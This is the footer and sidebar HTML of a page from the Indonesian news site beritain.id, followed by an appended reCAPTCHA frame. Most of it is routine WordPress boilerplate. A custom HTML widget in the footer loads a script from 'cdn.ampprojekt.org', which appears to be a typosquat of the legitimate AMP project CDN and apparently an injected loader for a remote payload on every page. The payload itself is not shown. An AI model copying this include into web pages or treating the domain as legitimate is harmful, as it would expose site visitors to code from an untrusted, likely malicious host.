					<a href="https://www.beritain.id/jasa-raharja-kanwil-jabar-jalin-koordinasi-dengan-operator-kapal-di-situ-cileunca-pangalengan-tingkatkan-keselamatan-wisata-air/">Jasa Raharja Kanwil Jabar Jalin Koordinasi dengan Operator Kapal di Situ Cileunca Pangalengan : Tingkatkan Keselamatan Wisata Air</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(308)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,114)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,495)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="42202d3cdee8e5f9bc88d213-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="42202d3cdee8e5f9bc88d213-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>

<script type="42202d3cdee8e5f9bc88d213-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="42202d3cdee8e5f9bc88d213-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 23:18:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JOkyQCKfGfkym3fYUJ-Rhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769699942827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>